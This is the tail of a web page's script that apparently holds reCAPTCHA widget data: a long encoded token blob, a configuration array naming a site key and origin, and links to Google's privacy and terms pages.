O1w55Ewpp8AsOvMMKqC8Ojwr7CmcKLw5/DiVvCpCzCrsOYTsKhw6jCs8KFS8OpwpslXwzCqT7DrFB6wp/Ckip6wqfDisOIJcOSYsOFPSfDljTCg8OjCMO3wq5yw5fDtcK4wonDpUpoG8OUBmXCgWnCtH/Cq27DnF0MwoU5P8KYw7zDhsKSwqRkQGPCu0xiOWTClsOTIsKzJTNAw7lXVcOoTMOcw4jCtMOcIDbDo8KCwqHDiixGwp/[base64]/[base64]/DgnDCvwMiw4/Dg0RaMxwhF8OsFF48BC3CmMKOHEguGsKcDsO1wr5fw4pTdcOYOHkJw7TCkcK/KE3CqMK2JMOtw5xTwrtvdR0DwqDCjDnDhEBkw5pVw4UHCMOUw4QWThTDg8Kfenghw5PDscKFw4nCkcO0woHDnG7Dsx/ClWrDoW/DrMK0Y23CqGwtBcK/w4dVw7jCi2bDnsO4IGHDjXHDo8OUdMOwI8KJwq3DiEA8w4MCwotGLcKNwpdJwprCp3PDi8KlPX/CsD4YZcOOPlHDri1jM21EbcKzwpTCvMOFw7VwJkXCh8O1aAUVwq5CKV/CnFLCg8KrHcOnQsONH8Knw6fCtFHDv17Cv8KIw6Niw5Z9GMOjwqjCsArDgUnDoEzDrkHDlhrCr0XDlAE8XVjDly0EcRJHGsKHXxjDlMO/woLDpMKnwr5Ew6wyw77Dq1TCiHlQS8KJOyUpdAbCjsOACh3DgsOVwpjDigt0IXDCq8KxwoJscMK8wp8EwpszJcOzTCAvNMKHw5NTR3JAwoozS8OPwqgqwoA/HMOaUDjDr8Kbw40zw4XCt8OwKMKhw7cUFsKKFEHConvDlBrCr1Muw5c/QFQMEh7ChRogG8KowoZJw4vDpsO+wo/CtkcCKsOUX8O6ZHlgVMOcw4oyw6jCjwlPwrwZwpZBwr7Cuz1OLQltQMORwpvDsmnCvcK5wrfCqhfCh0XCmlswwrnDoQR7woTCkwspS8KuPFZ/[base64]/CmcKkHhhBW8OpCsKZEcK1w5LCvsOiw5VwZcONAMOOw541NEzCi8OTWnTCjhEWwpULw6h/NnTCt0NhwoIDagHCrCfCgMONwrIVw6V5N8KGBMKIccOvQcO3w7fDhsKww7bChGQ/w7kuO11kWg4dHsKjcMKHLMKOYcOUfzQwwpM2wqTCh8OVMMOYZcOlwr1GO8OIwrIBw7TCmsOcwo51w6cWwpjDkBg4GibDicOIW8KTwrbDvsOAaMOnJcOQdEDCssKXw63CgUonwqzDk8OuLcOcwo9tHsO0w5zDpzlweQIbwow8EGbDvQo/[base64]/wo/DtsK1CG/CoSI1UcONGcOIw5HDuhAlw41rw53CkhdEPsO5w5/[base64]/wpTCoiLCpcKPwrhVI8KjOVYpwpLCjMKowojCpijDpT5Yw7/[base64]/CkV0Ow4jCgMOlLF8kO8KMwrA/wrN0MCrCncOvVcKkFBzCh3/[base64]/CmsKKwo7CvMK/T8OVwqXCrk59w5XDkW/[base64]/CgMKZwpjCp3fCsBFKCg0OPUgEDMOxJSYiw5fDusK4UHw5A8KrKiQWw7bDp8OewpE2wpfCu0bCqyrCscK5QUbDklJ6CnAINHRrw58Vw5rCrX/CpsOJwr7CplJRwrvCo0Asw7vCnDF/IzPCq2zDncKJw6Agw6LCv8O/[base64]/YcOeNA97EsOVJsKfw6HDhz0GHUEXw7vDocKXcBjCgsOaw6XDqDTCsGHDhU7CqWEvwqXCt8OJw5HDkxY/Fk9uwo0yQMK0wr1dwrvDsW3DiA3Djg1PXA/DpcK2w4bDr8KyUiLDoiHCqlXDoXPCoMKYWcO/E8Ozw4wRE8OZw50jVsKrw7lsScO5w60zT2hIL2/CjMOBThTCghnCtHPDoivDskZNeMKTeCgJw5vCo8KIw7djwrt4ScO9eRnDqTjDkMKEw5BsAX/CgsOdw7YdScOawq/DhsKwdcKPwqXCkwg7wr7DikBhBMOHwpnDncO2PsKMIMOxw6QAZ8Ktw7RGPMOAwpvDkSfCvcKuKn7ClMKmRMOYH8Opw5bDoMOvTyXDqcOLwp/CqsORTMKhw7bDq8OKwooqwopmHkhHw5VpFXkaUnzDpXvCmMKrBcKZXMOIwokfL8OPL8K6w7cjwqLClMKJw5fDrj3DqsOkdMKPbCttRh/DscKWP8OKw6fDj8KNwohtw5XDvh4lWBLCmi8+eXEmA30Vw5o4FcOdwrdmHQPCjk7DsMODwopVwrdvOsKrFEzDoxIEW8KYRTdSw7zCqMOIV8K0WEZlw7V+JnrCk8OBTFnDnBJuwrLCqMKNw4A+w4fChsK7d8O/[base64]/[base64]/[base64]/[base64]/[base64]/Du3LClX9qw7AeJkPCk8OIwrovw5jDr0o5PcKEDsKrDcK4aAVqH8KxVcOLw4lqQT/DjGTCtsKfblt8FC5jwoEbNsK+w7hVw4HCgUxAw6LDkg7Dj8ORw4vDgwjDkw7Diyh/wpTDjjknQcOYAWrCjXjDk8OYw4J/NzdRw60/I8OLbsK9PGdPEyfCnD3CpsKeB8OECMOkVDfCo8KubcORRkDClxXCscK/BcO2worDiBcKaBsRwrrDt8KIw4bCrMOmwobChsK0Qxp0wqDDjiPDksOjwpIWTVrCgcOaVmdDwpTDp8Klw6x5w7rCshkzw5RdwrlXNH/Dllgqw4rDtsOJGMK6w4hKEB1OH0bDqMKzMArCt8OPFQt/wqLCklZww6fDvMOYf8OTw5fChMO0clt1dMOLwp0kAcOEa10HPsOBw73Cr8OKw6jCrcK+bcKcwp0uRcK9worCsTjDgMOQW0TDpSgewqNZwp3CvMO/wqJnY3rDisOfTDRUO3BNwpbDg1NBw7DCgcKjUsOvO3dtw44mFcKVw7DCjcOkwp/[base64]/CqcKsMsKpIEZJaWvDmgVXNg8nw7MnXV/DhhAwEVvCmwFIwowuw5pwJMOoV8OawpfDu8O4RMK8w45nFypCXsKRwqLDuMOdwqVDw5B4w7nDhsKSaMOAwrIDUMKqwoo7w5bCr8O0w59kKcKfb8ObWcO/[base64]/DkMO8AWzDn0nCssKUO1trw5vCtcOUw7M3w5PCssOowqVsw5bCicKXa3FqdB52AsK8wrHDi2gtwr4hM0jCqMObUsO9VMOXYAVlwrfDuQdSwpDCqjbDi8OCw4UobsOPwopgIcKSasKNw50nw7PDjMOPeAnCl8Kcw6PDocKBwq3ChcKsAjUDw65/ZmnDm8OrwonCjMOswpXCtMO2wqfDhgjDmB0WwrTDvsOmQC5+L3vDlxRAwonDgsK1woTDr0LCnMKZw4hjw6DCucKpw5JnIsOYworCiyzDkxDDqn9/VjTCs3YbXywjwqNFX8O0HgNaYU/DtMOEw503w4sCw5fDvyTDjXnDisKXwqXCsMKfwqICIsOVdMOZBUIgEsKSwqPClyRSd3bCjsKCVFfCgcOQw7Imw4DCgC3CoU7DpU7Ck1/[base64]/CjiHCqlNSwpvDg1thfcKswonDicK0wrl8w5ptwozDmcKVwqHDhcOSMcKJw7TCisOrwrAPZAvDjcKjw43CkcO0EkrDj8KGwqPDvsKGATTDgxsxwqJWPMK5wqHDhCJCw70sVsO/[base64]/[base64]/CpnYVDsO5w5kiAMOrwokKw7vClMOdKCN2wozCihDCpzrDhDfCkSgMZcOULMKPwpMXw5/ChjJ3wq/CosKswoDCtDXCjCdiGCzCssOWw7k2PWxoL8K/w73DqBnClSpXWV7DqMKLw5DDksKMRMKWw5/DjHQxw68bY2UVC0LDosOQL8Kcw5BSw4XCiCnDoyPDoQJuJcK2WHcjWAR/V8KFNMOyw4zCgDrChcKTw71kwojDmiLDrMO+ccO0LsOIA3NEQUYEw483bCHCh8KxSnMDw4nDqExwRsO2ZBXDiQ/DslAsJcOIBizDhsKXwobCt18qwqDDmCFzJMKQClogX1/Cu8OywrlQey3DnMOuw6/CnMKkw7kAwq7Dq8OCw5PDiH3DscKCw7/DhDTDnMK6w6HDpMOtPWLDt8O2McOhwpMuZMKoH8OJNMKkJgIpw6wlWcOfOHXDp0bDm2fChsOWaALDnmfCpcOfwq3DpkvCmcK1wrQQNVUCwqhzw6Ahwo/[base64]/w7/DtcOnw5o4wr8/[base64]/w5Mqw6XDj8OwWsK3c8O/wprDrsKYwpjCkFBJw57CtcO+ACkDMcK1BjvDsDfCjHvCicKNSsKpw6/DuMO+dX/DvsKnw6sJf8KWw5HDsGHCqMK2E0bDlWPCnh3DnFfDvcO4wqZew67CqhTCiXkaw6kaw4gGc8KfJsOOw6hrwpBzwrDCoXLDs2kTw6rDuiTCpAzDkjIywrPDgMKlw7B3bA3DmT7CvsODw5Ifw5fDpMOCw5HCr27CmcOmwoDCqMOHw7QeKiTCi3bCu10eDR/[base64]/CVgGwo3DqcKANRNPwrVww7VCw6XDtR/CvcK+JmrDtsK1w6NHwpNGwqMNw57CujRpBsKTX8KawrF1w78bP8KGVhBxfkjClHXCt8OOwofCtCAGw4zChyDDhMKwFRbCkcOYAMORw6s1O0vCnykHb0nDksKxOMOLw58ow4wPKXcnw4rCg8KWWcKwwqpnw5bCs8OldMK9Zhg/[base64]/DmgR+Yj7Dl8OQw7hzAcOhwqzDtlfDvcOEVxjCtxVwwq3CqsKiwpwnwpw5KsKeDj8LUMKQwqMQasObQsO+wqXCu8Oaw7bDsgtoDsKwbMO6eDXComppwo8Owq4nXsOuwqDCrB/CsSZSZMKyR8KBwqAOCUQ0LgQCfsK0woHCoifDtcOqwrHCqTUJCTQ3AzRhw6IQwpnDmyorwqDDrUvCmxTDq8KaNMOUB8ORwqZbMnjDtMKCKFfDhsKEwp3DkDDDqXQ+wpXCiBUlwonDpEHDtMOLw7FGwpLDu8KAw4ZewrgvwqZWwrYaKcK0VcKGOk/DnMKZM1g9ZMKiw48qw5zDin/Ckz92w6XCusOkwrZ9G8K4KWfDkcOSHcOfRwDDrl/DpMK3bz9nCAXCgsKFY3LDgcOcwqDDuVHCtiHDpMK1wo5CEjokAsONW0J4w7p7w55PacOPwqNoVSXDlsKFw4LDn8KkVcOjwoNnehrCoEHCvcKdF8OXw5rCgMO9w6DCmsOnw6jCuWRuw4lffGzDhAB2XDLDoz7Cm8O7w4/[base64]/DgMO7wqJwQMK7wohtFkR6WE/DuMKpa8OtYMOvAT5twqsFMsKTYDpLw7kMwpUEw7LDpcKDw4AnVQfDgsKsw5HDjw90TlEYScKtIGvDnMKgwoRBXsKEYGcxOMOkFsOiwrk9DkwoS8Owbl7DvAjCoMKsw5jCm8ObVsOtwr4gw6PDu8KJOBjCs8KkVsOlRiRwa8O+Lk3CnBsAw7DDoC/DsU3CtjjDgyPDvk4YwqjDow3DscOyOiQyJ8KUwp5dw6cjw57DliIdw7h9DcO+QirCmcKYMMOvaCfCs3XDhyQBBRUBGcOkHsOew5ISw65dHMKhwrbDimonFg/DpMK2wqF/I8OqN1zDtcOxwrLDj8KQw7Vpwo5+Y1NxDFXCuFrCoEbDpCrCkMKsfcO8T8KnKXLDh8O+QijDmW03U1vDp8KLPsOtw4YwMU4qW8OPbMOqwoc3UcKZw47Dmkw1IQLCtQZjwqkJwo/CoFfDrh1Bw6lhwo/CoV/CsMK5dcOewojCsAZ2wqnDmAFoT8KzUkFlw6p8w4o1w5R9w6o0TsOvYsKMdsOUTMK1KcOow6vDtW3Cm1XCjMOYwoDDp8KSalXDiR4ZwrrCvcOXw6fCs8K6Tz1Cwr9wwozDjQw7KcOlw47Cqys1wpEPw4soWsKXw7nDqEtLVnERbsKdAcK3w7cwAMOhBW/DhMKhZcOzDcKXw6pRbsOhPcKIw5xPFgTCsz3DjD88w4hgBXDDisKRQsK0wp0dQMKYUMKYNmXCt8OQasKWw7PCmcO+YkBTwohmwqnDs0xvwrLDuCxAwpHChsKxNVB2PjFeXsOGFWXCjUJgXRN8HjrDjiPClMOoGzEHw6tCI8OlOMK5TsOwwohPwrvDmV5AHh/CuhEFVDpMwqFOUTLCn8OnAj7Cq2lLw5MpJi8Tw6jDmsONw4LCocODw5Jtw7PCnzdfwpfDu8K8w6nDkMO9TA1VOMOeXz3CtcOMfMOPEgnCnwgWw67Cv8Oaw5jCk8OWw5kbUcKdOhnDjMKuw6cBw6/CqgrDnsORG8Owe8ODW8K/WEVJw6FxO8OafHPDnsKYZwHCsGDDthUxXMO8w4ANwpxxwoZWw5VAwoptw4d+JVI7w594w6JKSWTDrMKKB8KAbsKuB8KndsOES0LDsAAsw7JtIlXCg8KzdXYKbMOxQDrCg8O8U8Ogwo3Du8KNXAXDpcKbICTDm8O/[base64]/[base64]/DoMOaccOWQsOQwqx8YsO4w4/CkMKNw4PDihQbDjTDjxwLw5JQw54LYsOlwqHCj8KOw4A9wo7CkREcw4jCpcKuwqzDjEIgwqZ6wqF+NcK5w4/ClADClVfCrsKcb8OLw5rCsMK6NsO+w7DDncOQwrlhw6ZfaBHDlMKHP3t7w5HDlcKUw5vDqsKPw5pfwpHDhsKFw6Ajw67CqMKxwoTCvcOsaBg1TQ3Dp8KNHMKeWDfDqgkbGELCpSdkw5jDtgXCn8ONw5gLwp8VXmRKfsKpw7IUHUdywo/CvnQDw6nDg8KTVjV9w6AXw5XDtsOMXMOtwrbDn0MYwpjCg8OxFC7CrsKMw6TDoGgkK04pw5lwDsKxUyHCp3vCtMKhMsK3DMOiwqjDqT7CssO8ScKpwpLDg8KQM8OFwpBdw6fDjxF6LMKhwrNUCAbCuWvDqcKIwqzDq8O/w6s0wrTCjwU9YcOmw7kKwr9dw4Itw5bCosK/MMKswrXDt8K7E0YoUhjDn1NNFcKiwrsMUFUiIhvDiG/CrcKZw6wDbsKswrA+OcO8w6LDksOYaMO1wpUxwqZJwrfCtBLCswrDjMKwC8KUccOvwq7DgGUaTUsiw4/CrMKaQ8OOw7cnbsOMd2DDhcKmw6XCokPCsMKkw43DvMOLCsOyKSNZSsKeOy02w5RJw53DvEsPwqRTwrA4XC/CrsK1w7pzTMK8wrDCgnxKNcO4wrPDi1vCrnAnw68Iw48gV8KiDlIRwqrDg8OyP0RNw5NNw7bDjg9iw6LDoyo2fFLCsxYVO8Ksw57DpVA7B8OZf2sJF8OnbAoNw57DkcKeDSLCmMOTwo/[base64]/DgcKgFMOTwrjCiSgOw7JBwotLw45XwqTCv0/DuVHCsW9iw7HCo8OKwqTDqlDCrsOgw6jDgV/DlzbDpTzCiMOrQErDjirDp8Otw47CtsK6K8KJVsKgEsKCLsO/w4rCmcO6wqDCuGV+AxQNEW5hUsKvGsOmw5LDg8OZwp4Fwo/[base64]/CjSDDgcK/[base64]/w5xBdX/[base64]/Cl8KqaMOrbcO+GBbCk3HDlsK+eAPCssOkwqrCtMOMO0xENVREw58bwqBtw6ZXwpMRKEbCjGLDvj/CmUUPdcObVghiwogNwrvDryvCpcOYwoRlasKXXCzDtTXCs8K0cgvCok/CsAEyecOedls+AnzDh8Ofw402wpIycMO0w7LDhTvDgMO3wptywr/[base64]/[base64]/[base64]/[base64]/wqXCn8K6OATCrl19UMKZwqrCh21QUAY+TyNJfcOUwpJLCDAjHVJMw44yw7QvwoZwHcKKw50sKMOmwqcnwpHDosKlHlEhAB/CuztDwqTCusKyLTkUwoYvc8Kfwo7CiHPDixcSwoYBQ8OxNMKyABXCvjzDlMO9w4/DrsKLVEITAUwDw4o4w7x4w6DDhsO+D3bCjcK+wq5pLzVXw65gw73DhcOkw5YuRMOywrLDh2PDrS50e8Oaw5FCXMK7YGXDk8Kfw79Ywo/Cq8KwWzbDjcOWwqUkw4INw4XCkAsXZMKaTwhoQhvCr8KwLUANwp7Dj8KcO8OAw4TCjG49GsOmX8KDwqTCmngTB33CmRgSf8KcEsOtwr59JEPCkcOkPXsxRAZoWRl7FMK6L2/CgjrCqxNyw4TDll4vwpliwrPDl0DDvhMgADnCpsKtTj/[base64]/DkGLCthRZw4/CksKmLMOSHx3CscK8wqk9LcOIw7TCkQokwrU4HsOWdMOHw5XDt8O+a8Klwr5eJsOFG8KDNUB8w4zDiQvDrTbDnjfCnlvCnDphWVQDAX5Twp/Cv8Ogwp1ZDsKeXcKKw6HDvG3Cv8KWwo00HMK6Z3VWw68Yw6sYHcOjIiYew6wrFcKxesOAUgXDnmN/[base64]/[base64]/CscKxw67ClBIVwr1Pw4VHJsKMwrkYCRzDvVh/[base64]/K8Kqw5oWwpvDv8OSPMODPsKzUMKgLTjCtToXw6HDuMKqwqXDjgTDmsKjwrxzPS/DvVVtwrxPbnvDmhbDu8OLB212asOUEsKUwqjCuVhFwqLCjS/DpwzDnsODwrUQdFXCk8K/Yg1jwrFkwodrwqzDhsKeagU9wojChsKiwq1BbWLCgcOuwpTCghtIw6nDnsOtIzRhJsOVUsO+wprDsj/Dm8KPwr3CtcKDRcOQQcKQU8Ovw63CkBbDlHBDw4jCtB9gfjgrw657cXEfw7fCv0DDgcO/FMKKQ8KPUcKJwofDjsKoYMO9wrXCh8OJZ8Oow7vDjcKJJjbDoRjDpnXDq01ieiUZwpHDoQ/CjMOLw7zCk8KvwrdHHsKKwrtqPzFDw7NZw5RNw77Du10NwoTCvxkPW8OfwrzCrcK/TUvCk8OaAMOeAsK/FDs+SkfDtMK3E8Kkwo9Zw6nCtj8Swp8Ow53ChsODdmNNTxwiwqLCtyvCs3rCrHvDn8OYEcKZw6PDtiDDusKQWQjDj14tw5ETWsO/wrXDucOMVsO7w7vCp8KiMlrCjnzCiS7CuXTCszEmw58kYcOHQsOgw6wrYMK7wpXCrMK/w7wzAQ/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,707],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://dgcmukerian1.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BM2lRHh+Vl/T8fQHWgy6aU2oTVaD0Lq3n9Ii8wKF4u0\\u003d\x22,1,0,null,1,1766402272122,0,0,[166,52],null,[167,94,94,221,108],\x22RC-gr-SrgIf0yR2Cg\x22,null,null,null,null,null,\x220dAFcWeA6KOqNk1S3WLAQoXLAfsZ--7seqJh2qfrqVltAbM3UyCTcil5T7dhaW9u86bY8rLBFeccRs6OFuLcs-osKv81O1NXHIhA\x22,1766485071934]");
    </script></body></html>